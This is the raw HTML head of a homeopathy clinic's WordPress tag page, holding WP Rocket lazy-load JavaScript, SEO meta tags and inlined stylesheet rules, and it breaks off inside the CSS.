

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/
body_size: 71771
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best homeopathic doctor in Hadapsar Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 